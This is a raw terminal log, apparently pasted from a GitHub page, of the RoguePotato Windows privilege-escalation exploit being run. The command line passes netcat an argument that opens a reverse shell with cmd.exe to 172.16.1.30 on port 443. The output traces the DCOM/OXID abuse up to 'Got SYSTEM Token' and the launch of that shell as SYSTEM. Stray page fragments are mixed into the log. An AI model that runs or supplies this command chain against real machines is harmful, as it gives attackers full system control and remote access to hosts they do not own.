 C:\temp>.\RoguePotato.exe -r 172.16.1.30 -e "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -l 9999
.\RoguePotato.exe -r 172.16.1.30 -e "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
RoguePotato.zip
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
1 person reacted
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D